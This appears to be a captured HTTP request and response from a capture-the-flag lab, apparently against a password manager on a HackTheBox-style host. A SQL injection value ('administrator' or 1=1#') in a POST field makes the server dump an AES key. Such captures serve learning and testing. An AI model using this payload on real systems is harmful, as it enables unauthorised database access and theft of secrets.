 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: passmanager.htb:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
method=select&username=administrator' or 1=1#&table=passwords
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 22 Jan 2025 08:04:35 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Content-Length: 96
Connection: close
Content-Type: text/html; charset=UTF-8
selectarray(1) {
[0]=>
array(1) {
["aes_key"]=>
string(16) "k19D193j.<19391("
}
}